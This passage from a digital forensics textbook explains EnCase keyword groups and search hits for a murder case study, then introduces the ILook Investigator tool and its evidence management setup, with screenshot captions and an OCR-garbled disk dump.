







Exhibit 6.29 The Preview Devices screen. **Exhibit 6.29 The Preview Devices screen.**



**Exhibit 6.30 With "A" added under TestCase1.**



**Exhibit 6.31 Evidence file in position 1.**

It tells EnCase which file we want to perform our search in. This is particularly important if we have a large number of files and we only want to search through a few of them.

Now we need to perform our keyword search operation. We could have set this up before we did the acquisition but I chose not to. Use the original set of keywords in the PattyKey.txt file. Click on View, which opens the menu shown in Exhibit 6.35.

In EnCase 4, keywords can be accessed by all cases that reside on your computer. That being the case, it is very important to group the keywords by appropriate categories so that they can be easily located when you need them. You will create folders to hold these various categories of keywords (Guidance Software calls these Keyword Groups).

| <sup>axy</sup> EnCase Forensic Edition |                                                                             |                                    |
|----------------------------------------|-----------------------------------------------------------------------------|------------------------------------|
| File<br>Edit<br>View                   | Tools<br>Help                                                               |                                    |
|                                        | 省New G Open M Save & Print ※ Add Device Q Searc                             |                                    |
| ×                                      | Cases 2 Devices Machine Profiles 8 Keywords                                 |                                    |
| <b>i</b> -Dv <b>@</b> Cases            |                                                                             |                                    |
| <b>DE &lt; TestCase1</b>               |                                                                             |                                    |
| └-D⊠ βL⊠                               |                                                                             |                                    |
|                                        | Close                                                                       |                                    |
|                                        | Copy/UnErase                                                                |                                    |
|                                        | Copy Folders                                                                |                                    |
|                                        | Bookmark Folder Structure Ctrl-B                                            |                                    |
|                                        | Create Hash Set                                                             |                                    |
|                                        | Export                                                                      |                                    |
|                                        | Recover Folders                                                             |                                    |
|                                        | Acquire                                                                     |                                    |
|                                        | Restore                                                                     |                                    |
|                                        | Hash                                                                        |                                    |
|                                        | Scan Disk Configuration                                                     |                                    |
|                                        | Verify File Integrity                                                       |                                    |
|                                        | Modify time zone settings                                                   |                                    |
|                                        | Export Selected Files to i2                                                 |                                    |
|                                        | Expand/Contract<br>Expand All<br>Contract All                               | Space                              |
|                                        | <b>Set Included Folders</b><br>Include Sub Folders<br>Include Single Folder | Num +<br>Shift-Num +<br>Ctrl-Num + |

**Exhibit 6.32 "A" drive menu.**

To create a Keyword Group (KG), which we will call Patty, click on the Keywords tab (Exhibit 6.36).

Notice that there are some folders already created. To create the Patty folder, right click on the word Keywords. On the next menu, click on New Folder … then type the name of the folder (Patty) to add it to the list.

Your keywords can be moved into this folder in a variety of ways. Notice the menu items in Exhibit 6.37 that I obtain by a right click on the Patty folder. Click the Add Keyword List… item, which opens the Add Keyword List screen. We can populate the keyword list by simply doing a cut and paste from our PattyKey.txt file. Note that in this



**Exhibit 6.33 New evidence file LIB27.S01 added to the case.**

mode you can only have one keyword per line. There are other ways to perform searches using phrases instead of individual words. Exhibit 6.38 displays most of the keywords we are using, but there are a few more above the word Police that you do not see. Just keep in mind that we are using the keywords that I listed earlier.

Notice the checkmark in the Active Code-Page box. This occurs by default and works fine for the type of search we are doing. Now click OK and you see our list of 26 keywords show up in a new window.

Click on the Search button in the toolbar. This a Search screen, and I have placed checkmarks in the boxes appropriate for this search (Exhibit 6.39).

Click on Start to begin the search. When completed, you will see summary of the results. Click OK to continue. To view the search hits, click on the View menu, then click on Search Hits, which displays the results (Exhibit 6.40).

To see the text that surrounds the search term, click on the item under Preview. This is something that should be included in the final report. If you right click the blue highlighted area, an option menu opens, which

गा 000045 BC4 G+4 C-< \_(X +> x/-Y X). X/-Y QWDP ScanDisk did not perform any tests. POW 1d+ .) if or 2 X .) A can disk the star 1 USDW 626 C-{1}<br>0001680 W9A ft G-X G-+ 1>4 PC8 #8e IYX 5G/YX 3GP grad is a star of a star of t <et <Bu <et <Bu r a <<sJ <<s= PSQ 0000675|81 /f& 13f& 146 1+K& 1+6 1-f1ZY rt+ 7it uR& HSu DHu Fou t-< «)t B)uC «)u- w+α τJ« PS« lus tam «8E ]?tK&01?\_u>« t"« «;U «;U α-μ u-μ I<br>0000675|81 XPQ YX+ mx. tYX« «:H «:u «:mxt t!« «;Uyu «;H(t Uy« `@aAbBfFgGhHI E; 2000/1755 β27 C.18 GFP C£A GXPS GZP C.18 GFP C£A wXx \_WO PRV ~2X1 £PV\$ ~K1 \_^271X PSQUED C.19 JOR. ITA XPS T-M<br>2000/1850 D/S U'+ EXP EXPO EZP GZP GZP GZP WAXx \_WO D&+ D\*S Y^ D/t D\*S G}+GR DQRWA t!SCH UVD Y^x \_^3 XPS T \$P tem disk Disk I/O error Replace the disk, and then press any key 're >y, >P/ >P/ >PK s,t >|, |,r Kf0f= q,f 6j, A/3 q,f q,f3 I/3 I/3  $\frac{1}{2}$  and  $\frac{1}{2}$  and  $\frac{1}{2}$  a  $\frac{1}{21}$  u-4 @ut t/4 who fit was the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the f.; 'u fHf3 fQf3 fY. PRV 4)t- 10u Ou ~ZX fP4 fXf3 ERf4 HPf HDf hDf to4 EF f.; UI4 mBf UFf+ HH4 fHf3 t9f4 E\3 EKH t>4 4)0 PuU uP< OuG 0000270 fPfA+ τEf <f2KX fPfA+τ'. fa; f2KX r4t w0+ PVWUS tU< tQ3 < rB Pu4 OtaR I] ~X PQW\_TX "Hn <\$t OXn Q3. <et <Rn x-a <<s1 <<s= P8Q<br>0000405 R rwa rKa ZY[X w5t CIu v#. FAT12 FAT16 FAT32 NO NAME a8E ua3 a:E Ey+ E; u E}@u Q TELE AND COMMICISTIVIT SHETT DIT MINEER EXE LOOTHETDDIT COMMODIC DIT ISEXANNDOIT DCINWAN DIT HENIXAGEDIT NIDINEER DEN YALLEI 20002430 IN DIL MEVIDOO DIL DIEDDIB DIL MEACH DRY MEACH DIL MOIDIB DIL MOIAVI DRY WINSOCK DIL 17: ^13 BMa =Bt >P/ 1QR >k, Invelid sys 3 [Ys+ PQR ZYX QRFF tP6 QR. t)2 HAI r6. SV. u:P }10 fQ6 D,3 ^YI PSQRVWU ]\_^ZY[X [YIt t!6 INII\_SEG [s3 G}4 G+6 =\\t t#< <Ou IA: PSW G}6 lf; 6q,f M218/219 Lib27: PS 33 LS 33 CL 2 50 199 FO 199 LE 1 TReport M Console 专 Fitters M Queries IT Lock  $\mathbb{Q}$  bisk **Mille** Picture  $\frac{1}{2}$ Ě SRW Ē Text 0002700 0002160 0000135 00000810 0002295 0002565  $\boxed{ \left[ \begin{matrix} 1 \\ 2 \end{matrix} \right] }$ 

Exhibit 6.34 The contents of the case file LIB27.501. **Exhibit 6.34 The contents of the case file LIB27.S01.**



**Exhibit 6.35 View menu.**



**Exhibit 6.36 Creating a keyword group.**

allows you to Bookmark Data, Export …, Copy, and Go To. Scroll down the contents of the case file under Preview (Exhibit 6.27) to obtain information shown in Exhibit 6.41.

You can see that we have learned some interesting information that we will need to turn over to the law enforcement authorities. These information fragments are typical of what an Analyst can uncover when searching slack space, swap space, and other hidden areas of the hard drive. I have seen multiple hours, days, weeks, and months worth of

| 警EnCase Forensic Edition     |                      |                                                             |                |
|------------------------------|----------------------|-------------------------------------------------------------|----------------|
| <b>File</b><br>Edit          |                      | View Tools<br>Help                                          |                |
|                              |                      | ∛≧)New rुे Open प्लि Save ु Print ∛ <sub>ई</sub> Add Device |                |
| ×                            |                      | Cases @ Devices & Machine Profiles & Key                    |                |
|                              | - 82                 | Keywords                                                    |                |
|                              |                      | <b>Email Addresses</b>                                      |                |
|                              | $\Box$ $\Box$ $\Box$ |                                                             |                |
|                              | ∏⊜M                  | Edit                                                        | Enter          |
| ا ضطحی                       |                      | New                                                         | Insert         |
|                              |                      | Bookmark Data                                               | Ctrl-B         |
|                              |                      | Delete                                                      | Delete         |
|                              |                      | Delete All Selected                                         | Ctrl-Delete    |
| 国 Text   圓                   |                      | <b>Adjust Rows</b>                                          |                |
| 0000000 3P4                  |                      | Export                                                      |                |
| 0000135 f.;                  |                      | Import                                                      |                |
| 0000270 fPfR                 |                      |                                                             |                |
| 0000405 R rw                 |                      | Add Keyword List                                            |                |
| 0000540 1/fs                 |                      | Rename                                                      | F <sub>2</sub> |
| 0000675 8L X<br>0000810 3 [Y |                      | New Folder                                                  |                |
| 0000945 BC4                  |                      |                                                             |                |
| 0001080  W9\                 |                      | Set Included Folders Num +                                  |                |
| 0001215  w.t                 |                      | Include Sub Folders Shift-Num +                             |                |
| 00013506;G                   |                      | Include Single Folder Ctrl-Num +                            |                |

**Exhibit 6.37 Menu items obtained by right-clicking the "Patty" folder.**

conversations on systems that had been compromised by hackers or that were being used in some fashion for criminal or terrorist-related purposes. It is also important to note that your keyword searches will also generate a significant portion of garbage data (noise). This is information that comes up due to the keyword or phrase you used but is not pertinent to the case you are working on.

Now let us move on to another key forensics tool used in the law enforcement community: Ilook Investigator.

## **Chapter Questions**



- *Question 2:* What is the purpose of EnScript?
- *Question 3:* Can you build custom scripts for special investigative needs and to automate tasks?
- *Question 4:* Has EnCase been NIST verified?



**Exhibit 6.38 Keyword list.**



**Exhibit 6.39 Active code-page search screen.**



Exhibit 6.40 Active code-page search results. **Exhibit 6.40 Active code-page search results.**



Exhibit 6.41 Highlighted information in case file. **Exhibit 6.41 Highlighted information in case file.**

# *Chapter 7* **ILook Investigator**

Now let us take a look at ILook, a forensics tool used to analyze images of computer hard drives. We will not be going through our murder case with Patty as in the prior chapters with EnCase and AccessData. Instead, I will be providing an overview of this forensic tool and what procedures to follow to use this tool in the course of an investigation that involves e-mail messages, in particular Microsoft Exchange.pst files. This software was originally engineered by Elliot Spencer, and it is provided to law enforcement agencies globally at no charge. The IRS (Internal Revenue Service) makes this software available through its Electronic Crimes Program. ILook utilizes the Hashkeeper Database, which is maintained by the Department of Justice National Drug Intelligence Center. Some hash tables from the NIST NSRL are also included.

ILook is used to inspect data obtained from any forensic imaging system that creates a straight sector dump of the imaged media (also known as a bitstream backup, bit copy, bit image). Numerous law enforcement and commercial imagers produce images in this format. ILook also supports the examination of Safeback image files, EnCase image files, ISO (International Standards Organization), and CIF CD images, VMWare virtual disks, and of course ILook image files. Exhibit 7.1 lists the file systems supported by ILook.

The user interface to ILook is similar to AccessData's FTK (Forensic Tool Kit) and Guidance Software's EnCase in that it uses a Microsoft Windows-type interface with the screen broken into various panes to display information. Also similar to the other tools is the ability to perform standard searches and indexed searches. As mentioned in the discussion





with a prior tool, indexed searches are much faster as long as you have the time to allow the indexing to be performed in the first place. Exhibit 7.2 through Exhibit 7.8 list the various file types and formats Ilook supports.

The initial ILook screen looks like the one in Exhibit 7.9 when you first start the program. To initially bring evidence into ILook, press F4 to open the Evidence Management Window (EMW) shown in Exhibit 7.10. Notice in the top right of Exhibit 7.10 an area entitled Evidence Definition File (EDF). Click the New button so that a new EVD file can be created. The EVD file will contain the case configuration information for this new case. Note that you would create a new EVD file for each case for which you are doing an investigation.

Once you click the New button, you are asked if you want to Save the log? Normally you would want to save the log, so click the Yes button. The next thing you are asked is where you want to save this log. Save it where you so desire, then click the Save button.

Next we move to the bottom right section, where we see the Investigator's Name/ID area. Click the Change button and enter your name. Placing your name in this section this allows your name to be attached to each new piece of evidence that is added to the case. If need be, you can change this for specific pieces of evidence that may be added to the case by other members of your team.

Directly above the Investigator's Name/ID area is a section entitled Case Results Path. Here you select the drive that you will use to hold reports and any data that you choose to extract from the suspect's hard drive.

Directly above the Case Results Path section is the Case Reference section. Click the Change button if you wish to change the case reference name. In this case, I'm going to keep the case reference name as PSTcase1. Click the OK button to continue. Based on the changes we have made, the Evidence Management Window (EMW) now looks as shown in Exhibit 7.11.

Now we need to add the actual evidence items to the case. You perform the following process for each evidence item you wish to add to the case.

